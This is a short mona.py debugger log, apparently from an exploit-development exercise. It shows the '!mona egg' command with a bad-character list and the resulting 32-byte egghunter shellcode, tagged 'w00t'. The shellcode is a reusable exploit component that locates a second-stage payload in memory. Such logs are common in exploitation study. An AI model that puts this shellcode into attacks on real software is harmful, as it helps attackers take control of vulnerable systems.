 0BADF00D
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00
0BADF00D [+] Command used:
0BADF00D !mona egg -cpb "\x00\x20\x25\x2b\x2f\x5c"
0BADF00D [+] Egg set to w00t
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile c:\mona\fsws\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.031000
!mona egg -cpb "\x00\x20\x25\x2b\x2f\x5c"